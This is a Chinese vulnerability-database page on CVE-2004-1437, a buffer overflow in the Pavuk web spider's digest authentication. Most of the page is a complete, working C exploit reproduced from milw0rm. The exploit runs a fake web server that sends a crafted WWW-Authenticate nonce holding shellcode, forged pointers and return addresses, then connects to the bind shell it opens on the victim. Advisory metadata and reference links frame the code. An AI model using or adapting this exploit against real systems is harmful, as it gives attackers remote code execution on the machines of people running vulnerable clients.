Pavuk远程摘要式身份验证缓冲区溢出漏洞
| 漏洞ID | 1108113 | 漏洞类型 | 缓冲区溢出 |
| 发布时间 | 2004-08-08 | 更新时间 | 2005-10-20 |
![图片[1]-Pavuk远程摘要式身份验证缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-2004-1437 |
![图片[2]-Pavuk远程摘要式身份验证缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-200412-352 |
| 漏洞平台 | Linux | CVSS评分 | 7.5 |
|漏洞来源
|漏洞详情
Pavuk0.9.28-r2及其早期版本的摘要式身份验证函数存在多个缓冲区溢出漏洞。远程攻击者可以利用该漏洞执行任意代码。
|漏洞EXP
/*
* exploit for pavuk web spider - infamous42md AT hotpop DOT com
*
* shouts to mitakeet, skullandcircle, and thanks to matt murphy for making me
* realize a n00bish mistake i made.
*
* this exploit probably deserves a bit of an explanation as it was not exactly
* straight forward. the vulnerable code looks like this, with some comments
* inlined by me:
*/
#if 0
char *http_get_digest_auth_str(auth_digest, method, user, pass, urlp, buf)
http_digest_info *auth_digest;
char *method;
char *user;
char *pass;
url *urlp;
char *buf;
{
/* this is the buffer we bitch slap */
char pom[1024];
char *a1,*a2,*a3;
char *d = url_encode_str(urlp->p.http.document, URL_PATH_UNSAFE);
/* not yet */
sprintf(pom, "%s:%s:%s", user, auth_digest->realm, pass);
a1 = _md5(pom);
sprintf(pom, "%s:%s", method, d);
/* this turns into a 32 byte string */
a2 = _md5(pom);
/*
* this is the point that we overflow the buffer. we control
* auth_digest->nonce, and that is where all of our evil code go. but crap,
* look, the string a2 gets appended to the nonce buffer, that means
* whatever lives above the saved EIP we overwrite is going to get fuxxored
* to. that means the arguments to the function get trashed, usually not a
* problem, but look below at the following sprintf(). those variables get
* used again, so we have to restore them to a sane state.
*/
sprintf(pom, "%s:%s:%s", a1, auth_digest->nonce, a2);
a3 = _md5(pom);
/* crap */
sprintf(buf,
"Digest username="%s", realm="%s", nonce="%s", uri="%s", response="%s"" ,
user, auth_digest->realm, auth_digest->nonce, d, a3);
/* more crap, we need to repair nearly all of the parameters */
if (auth_digest->opaque)
{
strcat(buf, ", opaque="");
strcat(buf, auth_digest->opaque);
strcat(buf, """);
}
_free(d);
_free(a1);
_free(a2);
_free(a3);
return buf;
}
#endif
/*
* so u can see we can't just overflow and go. we need to recreate at least
* the auth_digest pointer, the user pointer, and the buf pointer. so, the
* strategy is as follows:
*
* + overwrite auth_digest to point into the buffer we control
* + where we point auth_digest must also contain valid pointers as they are
* used as the strings that get printed into buffer.
* + so we point those pointers towards the very end of our buffer. the
* strings they point to should not be so long. our buffer is NULL termed so if
* they point towards the end of it, we know they'll end at a set point.
* + we set the user pointer to the same place as the auth_digest pointer.
* + we set buf to point past the end of our buffer, at some higher address.
* that is where all the other strings get printed to in sprintf() and
* strcat().
* + and that's about it. so our buffer looks like this:
*
* <-------------------|
* ALIGN NOPS SHELL STRING_PTRS RETADDR USER_AND_DIGEST_PTRS BUF_PTRS
* |----------------------------^ |------^
*
* the only arg you pass is the base address of the buffer that we overwrite,
* which lays somewhere on the stack. note this is not the location of our
* original buffer, but the location of the pom variable from above func. and
* you need to be root as we bind to port 80 and pretend to be a webserver.
*
* [root@localho.outernet] ./ps
* Usage: ./ps <base of nonce buffer>
*
* [root@localho.outernet] ./ps 0xbfffdb34
* got a shell
*
* id
* uid=1000(n00b) gid=100(users) groups=100(users)
*
*
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <sys/types.h>
#define die(x) do{ perror((x)); exit(1); }while(0)
#define SHELL_PORT 7000
#define HTTP_PORT 80
#define BS 0x1000
/* probably don't need all this */
char *reply =
"HTTP/1.1 401 Authorization Requiredn"
"Date: Sat, 07 Aug 2004 02:10:07 GMTn"
"Server: Apache/1.3.27 (Unix) PHP/4.3.1n"
"WWW-Authenticate: Digest realm="time2die" nonce="%s"n"
"Status: 401 Not Authorizedn"
"Connection: closen"
"Content-Type: text/htmlrnrn";
/* call them */
char sc[] =
"x31xc0x50x50x66xc7x44x24x02x1bx58xc6x04x24x02x89xe6"
"xb0x02xcdx80x85xc0x74x08x31xc0x31xdbxb0x01xcdx80x50"
"x6ax01x6ax02x89xe1x31xdbxb0x66xb3x01xcdx80x89xc5x6a"
"x10x56x50x89xe1xb0x66xb3x02xcdx80x6ax01x55x89xe1x31"
"xc0x31xdbxb0x66xb3x04xcdx80x31xc0x50x50x55x89xe1xb0"
"x66xb3x05xcdx80x89xc5x31xc0x89xebx31xc9xb0x3fxcdx80"
"x41x80xf9x03x7cxf6x31xc0x50x68x2fx2fx73x68x68x2fx62"
"x69x6ex89xe3x50x53x89xe1x99xb0x0bxcdx80";
int conn(struct sockaddr_in *sap)
{
int sock;
sock = socket(AF_INET, SOCK_STREAM, 0);
if(sock < 0)
die("socket");
if(connect(sock, (struct sockaddr *)sap, sizeof(*sap)) < 0)
die("connect");
return sock;
}
void shell(struct sockaddr_in *sap)
{
int sock = 0, l = 0;
char buf[BS];
fd_set rfds;
sap->sin_port = htons(SHELL_PORT);
sock = conn(sap);
printf("got a shellnn");
FD_ZERO(&rfds);
while (1) {
FD_SET(STDIN_FILENO, &rfds);
FD_SET(sock, &rfds);
if (select(sock + 1, &rfds, NULL, NULL, NULL) < 1)
die("select");
if (FD_ISSET(STDIN_FILENO, &rfds)) {
if ((l = read(0, buf, BS)) <= 0)
die("n - Connection closed by usern");
if (write(sock, buf, l) < 1)
die("write");
}
if (FD_ISSET(sock, &rfds)) {
l = read(sock, buf, sizeof(buf));
if (l == 0)
die("n - Connection terminated.n");
else if (l < 0)
die("n - Read failuren");
if (write(1, buf, l) < 1)
die("write");
}
}
}
int do_listen()
{
int sock = 0, on = 1;
struct sockaddr_in sa;
memset(&sa, 0, sizeof(sa));
sa.sin_family = AF_INET;
sa.sin_port = htons(HTTP_PORT);
sa.sin_addr.s_addr = INADDR_ANY;
sock = socket(AF_INET, SOCK_STREAM, 0);
if(sock < 0)
die("socket");
if(setsockopt(sock, SOL_SOCKET, SO_REUSEADDR, &on, sizeof(on)) < 0)
die("setsockopt");
if(bind(sock, (struct sockaddr *)&sa, sizeof(sa)) < 0)
die("bind");
if(listen(sock, 1) < 0)
die("listen");
return sock;
}
void sploit(int sock, struct sockaddr_in *sap, u_long nbase)
{
int len = 0, x;
char buf[BS], evil_nonce[BS];
u_long retaddr, ptrs_to_struct, fake_structs, new_buf;
memset(buf, 0, BS), memset(evil_nonce, 0, BS);
/* read the req */
if(recv(sock, buf, BS, 0) < 0)
die("read");
/* build the buffer */
#define ALIGN 3
#define NNOPS 100
#define SHELL_LEN 132
#define PTRS_OFFSET (ALIGN+NNOPS+SHELL_LEN) /* the string pointers */
#define PTRS_LEN 500
#define RET_OFFSET (PTRS_OFFSET+PTRS_LEN)
#define RET_LEN 288
#define PPTRS_OFFSET (RET_OFFSET+RET_LEN) /* the pointers to pointers */
#define PPTRS_LEN 20
#define BUF_OFFSET (PPTRS_OFFSET+PPTRS_LEN) /* the pointer to new buf */
#define BUF_LEN 20
#define TOTAL_LEN (BUF_OFFSET+BUF_LEN)
#define PTRS_LOC 1000 /* where the strings point to */
#define PPTRS_LOC 300 /* offset from base to the string pointers */
#define RET_LOC 50 /* offset of NOP buffer */
fake_structs = nbase + PTRS_LOC;
retaddr = nbase + RET_LOC;
ptrs_to_struct = nbase + PPTRS_LOC;
new_buf = nbase + TOTAL_LEN*2;
/* the NOPS and shellcode */
memset(evil_nonce, 'A', ALIGN);
memset(evil_nonce+ALIGN, 0x90, BS);
memcpy(evil_nonce+NNOPS+ALIGN, sc, SHELL_LEN);
/* the fake pointers point towards end of buffer */
for(x = 0; x < PTRS_LEN-3; x += sizeof(fake_structs))
memcpy(evil_nonce+PTRS_OFFSET+x, &fake_structs, sizeof(fake_structs));
/* the ret addr */
for(x = 0; x < RET_LEN; x += sizeof(retaddr))
memcpy(evil_nonce+RET_OFFSET+x, &retaddr, sizeof(retaddr));
/* the pointers to the fake pointers */
for(x = 0; x < PPTRS_LEN; x+= sizeof(ptrs_to_struct))
memcpy(evil_nonce+PPTRS_OFFSET+x, &ptrs_to_struct, sizeof(ptrs_to_struct));
/* and the new location for buf */
for(x = 0; x < BUF_LEN; x+= sizeof(new_buf))
memcpy(evil_nonce+BUF_OFFSET+x, &new_buf, sizeof(new_buf));
evil_nonce[TOTAL_LEN] = 0;
/* fill in HTTP reply */
len = snprintf(buf, BS-1, reply, evil_nonce);
/* i dont care what u request, you're getting the sploit */
if(send(sock, buf, len, 0) < 0)
die("send");
close(sock);
sleep(1);
shell(sap);
}
int main(int argc, char **argv)
{
int lsock, asock;
u_long nbase = 0;
struct sockaddr_in sa;
pid_t cpid;
socklen_t salen;
if(argc < 2){
fprintf(stderr, "tUsage: %s <base of nonce buffer>n", argv[0]);
return EXIT_FAILURE;
}
sscanf(argv[1], "%lxn", &nbase);
lsock = do_listen();
while(1){
asock = accept(lsock, (struct sockaddr *)&sa, &salen);
if( (cpid = fork()) == 0)
sploit(asock, &sa, nbase);
else if(cpid < 0)
die("fork");
close(asock);
}
return EXIT_SUCCESS;
}
// milw0rm.com [2004-08-08]
|参考资料
来源:BID
名称:10797
链接:http://www.securityfocus.com/bid/10797
来源:GENTOO
名称:GLSA-200407-19
链接:http://www.gentoo.org/security/en/glsa/glsa-200407-19.xml
来源:XF
名称:pavuk-digest-auth-bo(16807)
链接:http://xforce.iss.net/xforce/xfdb/16807
Elm缓冲区溢出漏洞 漏洞ID 1105298 漏洞类型 缓冲区溢出 发布时间 1997-05-13 更新时间 1997-05-13 CVE编号 CVE-1999-1184 CNNVD-ID CNNVD-199705-012 漏洞平台 Linux CVSS评分…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧








![更新 Windows 控制台颜色 [转载]-安全小百科](https://aqxbk.com/wp-content/uploads/2021/09/20210913055416-24-300x160.jpg)









